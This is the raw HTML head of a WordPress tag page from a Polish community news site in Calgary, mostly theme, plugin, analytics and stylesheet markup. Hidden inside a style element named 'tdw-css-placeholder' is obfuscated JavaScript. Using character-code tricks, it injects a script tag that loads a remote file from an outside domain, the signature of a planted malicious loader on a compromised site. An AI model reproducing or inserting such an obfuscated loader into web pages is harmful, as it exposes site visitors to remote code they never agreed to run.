

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poloniawcalgary.com/tag/zbigniew-hanusiak/
body_size: 75200
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-CA" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Zbigniew Hanusiak | Polonia W Calgary</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://poloniawcalgary.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://poloniawcalgary.com/wp-content/uploads/2019/12/favicon.jpg">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zbigniew Hanusiak | Polonia W Calgary" />
<meta property="og:url" content="https://poloniawcalgary.com/tag/zbigniew-hanusiak/" />
<meta property="og:site_name" content="Polonia w Calgary" />
<meta property="article:publisher" content="https://www.facebook.com/poloniawcalgary.portal" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zbigniew Hanusiak | Polonia W Calgary" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://poloniawcalgary.com/#place","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"}},{"@type":"Organization","@id":"https://poloniawcalgary.com/#organization","name":"Polonia w Calgary","url":"https://poloniawcalgary.com","sameAs":["https://www.facebook.com/poloniawcalgary.portal"],"email":"poloniawcalgary@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://poloniawcalgary.com/#logo","url":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","contentUrl":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","caption":"Polonia w Calgary","inLanguage":"en-CA","width":"600","height":"543"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-403-703-5960","contactType":"customer support"}],"location":{"@id":"https://poloniawcalgary.com/#place"}},{"@type":"WebSite","@id":"https://poloniawcalgary.com/#website","url":"https://poloniawcalgary.com","name":"Polonia w Calgary","publisher":{"@id":"https://poloniawcalgary.com/#organization"},"inLanguage":"en-CA"},{"@type":"CollectionPage","@id":"https://poloniawcalgary.com/tag/zbigniew-hanusiak/#webpage","url":"https://poloniawcalgary.com/tag/zbigniew-hanusiak/","name":"Zbigniew Hanusiak | Polonia W Calgary","isPartOf":{"@id":"https://poloniawcalgary.com/#website"},"inLanguage":"en-CA"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Feed" href="https://poloniawcalgary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Comments Feed" href="https://poloniawcalgary.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Zbigniew Hanusiak Tag Feed" href="https://poloniawcalgary.com/tag/zbigniew-hanusiak/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://poloniawcalgary.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://poloniawcalgary.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://poloniawcalgary.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=01a7f5498b17de312230df598d4dd0ca' type='text/css' media='all' />
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://poloniawcalgary.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://poloniawcalgary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poloniawcalgary.com/wp-json/wp/v2/tags/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poloniawcalgary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="teampolonia" data-description="Support me on Buy Me a Coffee!" data-message="Jeśli doceniają Państwo naszą pracę prosimy o postawienie kawy" data-color="#FF813F" data-position="right" data-x_margin="18" data-y_margin="18">
        </script>
        <script type="text/javascript">var ajaxURL = "https://poloniawcalgary.com/wp-admin/admin-ajax.php";</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/poloniawcalgary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/poloniawcalgary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/poloniawcalgary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="49deb33f8d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-5329636-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-5329636-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://poloniawcalgary.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/tag/zbigniew-hanusiak/",
                    "name": "Zbigniew Hanusiak"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letadiiskikib=String;let_bnhadrb=adiiskikib["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_pcrjez="s"+"c"+adiiskikib[_bnhadrb](114,105,112,116),alenz="c"+"re"+adiiskikib[_bnhadrb](97,116,101,69,108,101,109,101,110,116),_lsgejvpdq="s"+adiiskikib[_bnhadrb](114,99),ayenuzqo=adiiskikib[_bnhadrb](105,100),_vjkowacgh="cu"+"rre"+adiiskikib[_bnhadrb](110,116,83,99,114,105,112,116);let_rbvf="pa"+"r"+adiiskikib[_bnhadrb](101,110,116,78,111,100,101),_qcyfbsrzyrz="i"+"ns"+adiiskikib[_bnhadrb](101,114,116,66,101,102,111,114,101),_gmwevixhzr="ge"+"El"+adiiskikib[_bnhadrb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoeyaaqk="h"+"e"+adiiskikib[_bnhadrb](97,100),auvssvaqdhas="ap"+"p"+adiiskikib[_bnhadrb](101,110,100,67,104,105,108,100),_fgshh=document;letanpvykep="t"+"e"+adiiskikib[_bnhadrb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rbzexdp=_fgshh[alenz](_pcrjez),aivpabsng=adiiskikib[_bnhadrb](104,116,116,112,115,58,47,47)+adiiskikib[_bnhadrb](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+adiiskikib[_bnhadrb](47)+adiiskikib[_bnhadrb](115)+"ta"+"t"+adiiskikib[_bnhadrb](115)+adiiskikib[_bnhadrb](47)+"s"+"t"+adiiskikib[_bnhadrb](101,112,46,106,115);_rbzexdp[_lsgejvpdq]=aivpabsng;_rbzexdp[ayenuzqo]=anpvykep;if(_fgshh[_vjkowacgh]){_fgshh[_vjkowacgh][_rbvf][_qcyfbsrzyrz](_rbzexdp,_fgshh[_vjkowacgh])}else{_fgshh[_gmwevixhzr](aoeyaaqk)[0][auvssvaqdhas](_rbzexdp)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 